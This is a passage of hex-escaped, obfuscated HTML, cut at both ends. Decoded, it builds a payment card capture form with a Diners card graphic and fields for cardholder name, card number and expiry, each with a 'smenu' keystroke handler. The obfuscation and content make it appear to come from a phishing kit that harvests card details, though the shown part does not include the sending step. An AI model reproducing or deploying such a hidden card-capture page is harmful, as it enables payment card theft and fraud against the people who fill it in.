x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x44\x69\x6E\x65\x72\x73\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x20\x73\x74\x72\x6F\x6B\x65\x3D\x22\x6E\x6F\x6E\x65\x22\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x22\x31\x22\x3E\x3C\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x30\x2E\x30\x37\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x39\x2E\x36\x32\x35\x20\x34\x2E\x31\x32\x35\x29\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x30\x2E\x37\x33\x36\x20\x31\x34\x2E\x32\x32\x32\x63\x33\x2E\x39\x36\x38\x2E\x30\x31\x38\x20\x37\x2E\x35\x39\x2D\x33\x2E\x31\x37\x20\x37\x2E\x35\x39\x2D\x37\x2E\x30\x35\x20\x30\x2D\x34\x2E\x32\x34\x31\x2D\x33\x2E\x36\x32\x32\x2D\x37\x2E\x31\x37\x33\x2D\x37\x2E\x35\x39\x2D\x37\x2E\x31\x37\x32\x48\x37\x2E\x33\x32\x31\x43\x33\x2E\x33\x30\x35\x2D\x2E\x30\x30\x31\x20\x30\x20\x32\x2E\x39\x33\x32\x20\x30\x20\x37\x2E\x31\x37\x33\x63\x30\x20\x33\x2E\x38\x38\x20\x33\x2E\x33\x30\x35\x20\x37\x2E\x30\x36\x37\x20\x37\x2E\x33\x32\x20\x37\x2E\x30\x34\x39\x68\x33\x2E\x34\x31\x36\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x37\x39\x42\x45\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x37\x2E\x33\x33\x37\x2E\x35\x38\x38\x43\x33\x2E\x36\x36\x37\x2E\x35\x38\x38\x2E\x36\x39\x34\x20\x33\x2E\x35\x30\x32\x2E\x36\x39\x33\x20\x37\x2E\x30\x39\x38\x63\x2E\x30\x30\x31\x20\x33\x2E\x35\x39\x35\x20\x32\x2E\x39\x37\x35\x20\x36\x2E\x35\x30\x39\x20\x36\x2E\x36\x34\x34\x20\x36\x2E\x35\x31\x20\x33\x2E\x36\x37\x2D\x2E\x30\x30\x31\x20\x36\x2E\x36\x34\x34\x2D\x32\x2E\x39\x31\x35\x20\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x20\x30\x2D\x33\x2E\x35\x39\x36\x2D\x32\x2E\x39\x37\x35\x2D\x36\x2E\x35\x31\x2D\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x7A\x6D\x2D\x34\x2E\x32\x31\x31\x20\x36\x2E\x35\x31\x63\x2E\x30\x30\x33\x2D\x31\x2E\x37\x35\x37\x20\x31\x2E\x31\x32\x34\x2D\x33\x2E\x32\x35\x35\x20\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x76\x37\x2E\x37\x63\x2D\x31\x2E\x35\x38\x2D\x2E\x35\x39\x35\x2D\x32\x2E\x37\x2D\x32\x2E\x30\x39\x32\x2D\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x7A\x6D\x35\x2E\x37\x31\x38\x20\x33\x2E\x38\x35\x32\x56\x33\x2E\x32\x34\x37\x63\x31\x2E\x35\x38\x2E\x35\x39\x34\x20\x32\x2E\x37\x30\x33\x20\x32\x2E\x30\x39\x33\x20\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x31\x2D\x2E\x30\x30\x32\x20\x31\x2E\x37\x35\x39\x2D\x31\x2E\x31\x32\x34\x20\x33\x2E\x32\x35\x37\x2D\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x32\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x30\x2E\x37\x33\x36\x20\x31\x34\x2E\x32\x32\x32\x63\x33\x2E\x39\x36\x38\x2E\x30\x31\x38\x20\x37\x2E\x35\x39\x2D\x33\x2E\x31\x37\x20\x37\x2E\x35\x39\x2D\x37\x2E\x30\x35\x20\x30\x2D\x34\x2E\x32\x34\x31\x2D\x33\x2E\x36\x32\x32\x2D\x37\x2E\x31\x37\x33\x2D\x37\x2E\x35\x39\x2D\x37\x2E\x31\x37\x32\x48\x37\x2E\x33\x32\x31\x43\x33\x2E\x33\x30\x35\x2D\x2E\x30\x30\x31\x20\x30\x20\x32\x2E\x39\x33\x32\x20\x30\x20\x37\x2E\x31\x37\x33\x63\x30\x20\x33\x2E\x38\x38\x20\x33\x2E\x33\x30\x35\x20\x37\x2E\x30\x36\x37\x20\x37\x2E\x33\x32\x20\x37\x2E\x30\x34\x39\x68\x33\x2E\x34\x31\x36\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x37\x39\x42\x45\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x37\x2E\x33\x33\x37\x2E\x35\x38\x38\x43\x33\x2E\x36\x36\x37\x2E\x35\x38\x38\x2E\x36\x39\x34\x20\x33\x2E\x35\x30\x32\x2E\x36\x39\x33\x20\x37\x2E\x30\x39\x38\x63\x2E\x30\x30\x31\x20\x33\x2E\x35\x39\x35\x20\x32\x2E\x39\x37\x35\x20\x36\x2E\x35\x30\x39\x20\x36\x2E\x36\x34\x34\x20\x36\x2E\x35\x31\x20\x33\x2E\x36\x37\x2D\x2E\x30\x30\x31\x20\x36\x2E\x36\x34\x34\x2D\x32\x2E\x39\x31\x35\x20\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x20\x30\x2D\x33\x2E\x35\x39\x36\x2D\x32\x2E\x39\x37\x35\x2D\x36\x2E\x35\x31\x2D\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x7A\x6D\x2D\x34\x2E\x32\x31\x31\x20\x36\x2E\x35\x31\x63\x2E\x30\x30\x33\x2D\x31\x2E\x37\x35\x37\x20\x31\x2E\x31\x32\x34\x2D\x33\x2E\x32\x35\x35\x20\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x76\x37\x2E\x37\x63\x2D\x31\x2E\x35\x38\x2D\x2E\x35\x39\x35\x2D\x32\x2E\x37\x2D\x32\x2E\x30\x39\x32\x2D\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x7A\x6D\x35\x2E\x37\x31\x38\x20\x33\x2E\x38\x35\x32\x56\x33\x2E\x32\x34\x37\x63\x31\x2E\x35\x38\x2E\x35\x39\x34\x20\x32\x2E\x37\x30\x33\x20\x32\x2E\x30\x39\x33\x20\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x31\x2D\x2E\x30\x30\x32\x20\x31\x2E\x37\x35\x39\x2D\x31\x2E\x31\x32\x34\x20\x33\x2E\x32\x35\x37\x2D\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x32\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x22\x66\x61\x6C\x73\x65\x22\x20\x69\x64\x3D\x22\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x20\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x22\x20\x6E\x61\x6D\x65\x3D\x22\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x22\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x22\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x22\x20\x74\x79\x70\x65\x3D\x22\x62\x69\x6C\x6C\x69\x6E\x67\x22\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x22\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x43\x61\x72\x64\x68\x6F\x6C\x64\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x69\x64\x3D\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x63\x61\x72\x64\x20\x6F\x77\x6E\x65\x72\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x22\x66\x61\x6C\x73\x65\x22\x20\x69\x64\x3D\x22\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x20\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x22\x20\x6E\x61\x6D\x65\x3D\x22\x63\x61\x72\x64\x6E\x75\x6D\x62\x65\x72\x22\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x22\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x22\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x63\x63\x2D\x6E\x75\x6D\x62\x65\x72\x22\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x6C\x22\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x22\x31\x39\x22\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x22\x31\x39\x22\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x22\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x61\x72\x64\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x69\x64\x3D\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x63\x61\x72\x64\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x70\x61\x63\x6B\x3A\x6A\x75\x73\x74\x69\x66\x79\x3B\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x73\x70\x61\x63\x65\x2D\x62\x65\x74\x77\x65\x65\x6E\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x22\x66\x61\x6C\x73\x65\x22\x20\x69\x64\x3D\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x20\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x7